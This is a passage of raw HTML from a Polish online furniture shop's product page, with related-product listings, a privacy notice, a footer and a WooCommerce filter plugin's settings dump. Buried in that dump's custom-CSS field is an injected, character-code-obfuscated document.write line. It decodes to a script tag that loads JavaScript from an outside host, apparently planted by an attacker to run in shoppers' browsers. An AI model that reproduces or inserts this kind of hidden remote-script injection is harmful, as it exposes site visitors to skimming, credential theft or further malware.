<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='17292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		    <div class="reviews-disclaimer">
            <p>Administratorem Twoich danych osobowych jest właściciel serwisu meblearkadius.pl. We wszelkich sprawach związanych z przetwarzaniem Twoich danych osobowych możesz się kontaktować z powołanym przez właściciela meblearkadius.pl Inspektorem Ochrony Danych pod następującym adresem: zamowieniaarkadius@gmailcom. Twoje daje są przetwarzane w celu weryfikowania treści ocen pod kątem zgodności z obowiązującymi zasadami oraz ich publikowania (art. 6 ust. 1 lit b i f RODO, gdzie uzasadnionym interesem jest informowanie klientów o opiniach innych klientów dotyczących produktów, eliminowanie recenzji, które są obelżywe lub naruszają warunki recenzji produktów). Po przesłaniu oceny produktu wpisana opinia wraz z oceną (gwiazdki) i podanymi danymi będą przechowywane do odwołania. Przysługuje Ci prawo do dostępu do swoich danych osobowych, ich sprostowania, usunięcia lub ograniczenia przetwarzania, prawo do sprzeciwu wobec dalszego przetwarzania, prawo do przenoszenia danych osobowych oraz prawo do wniesienia skargi do organu nadzorczego w zakresie ochrony danych osobowych. Zamieszczanie opinii i podanie w formularzu przez Ciebie danych osobowych jest dobrowolne.</p>
        </div>
			</div>
		</div>

	
	
</div>

			</div>
			</div>

	<section class="related products">
		<h2>Podobne produkty</h2>

									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-biala-z-drewnem-lima-km1/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała komoda biała z drewnem" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda biała z drewnem LIMA KM1 7" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała komoda biała z drewnem" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/male-komody-biale-z-drewnem-lima-km1-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda biała z drewnem LIMA KM1 7"></noscript><h2 class="woocommerce-loop-product__title">Komoda biała z drewnem LIMA KM1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>649&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-czarna-agata-153cm/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna komoda czarna na nogach z ryflowanym frontem" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda czarna AGATA 153cm 8" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna komoda czarna na nogach z ryflowanym frontem" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/komoda-153-cm-czarna-agata-meblearkadius_pl-3-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda czarna AGATA 153cm 8"></noscript><h2 class="woocommerce-loop-product__title">Komoda czarna AGATA 153cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/wysoka-komoda-kaszmirowa-frezowana-103cm-caffe/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wysoka komoda kaszmirowa na nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Wysoka komoda kaszmirowa frezowana 103cm CAFFE 9" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wysoka komoda kaszmirowa na nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/wysoka-komoda-kaszmirowa-coffe-meblearkadius_pl-5-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Wysoka komoda kaszmirowa frezowana 103cm CAFFE 9"></noscript><h2 class="woocommerce-loop-product__title">Wysoka komoda kaszmirowa frezowana 103cm CAFFE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/biala-mala-komoda-homla/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Piękna komoda biała ze złotem" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Biała mała komoda HOMLA 10" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Piękna komoda biała ze złotem" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/biala-minimalistyczna-mala-komoda-homla-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Biała mała komoda HOMLA 10"></noscript><h2 class="woocommerce-loop-product__title">Biała mała komoda HOMLA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-primavera-160/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża skandynawska komoda 160cm" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Komoda PRIMAVERA 160cm 11" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża skandynawska komoda 160cm" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/Duza-komoda-skandynawska-primavera-160-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda PRIMAVERA 160cm 11"></noscript><h2 class="woocommerce-loop-product__title">Komoda PRIMAVERA 160cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/bezowa-duza-komoda-homla/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Neżowa minimalistyczna komoda do salonu" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Beżowa duża komoda HOMLA 12" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Neżowa minimalistyczna komoda do salonu" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/bezowa-duza-komoda-homla-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Beżowa duża komoda HOMLA 12"></noscript><h2 class="woocommerce-loop-product__title">Beżowa duża komoda HOMLA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>					</ul>
	</section>

				Zobacz inne: <a href="https://meblearkadius.pl/tag/biale-komody/">Białe Komody</a>, <a href="https://meblearkadius.pl/tag/komody-sosna/">Komody sosna</a>
			
		</div>
    	<div class="col-12">
	      				<div id="mojWidget" class="widgetItem"></div>
			<ul class="miasta">
				<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a>
<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a>
<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a>
<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a>
<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a>
<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a>
<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a>
<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a>
<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a>
<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a>
<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a>
<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a>
<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a>
<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a>
<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a>
<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a>
<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a>
			</ul>
     	</div>
	</div>
</div>

						</main></div>			</div>
  		</div>	



</div>

<footer data-rocket-location-hash="9097ccbf1694cec48ab3ad8041ba17d6" id="footer">
    <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script type="text/javascript">
           
      jQuery(document).ready(function($){   
           
         $('form.cart').on( 'click', 'button.plus, button.minus', function() {
  
            // Get current quantity values
            var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
            var val   = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));
  
            // Change the value if plus or minus
            if ( $( this ).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  qty.val( max );
               } else {
                  qty.val( val + step );
               }
            } else {
               if ( min && ( min >= val ) ) {
                  qty.val( min );
               } else if ( val > 1 ) {
                  qty.val( val - step );
               }
            }
              
         });
           
      });
           
      </script>
                   <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":6291456,"script_memory_usage":77864016,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product 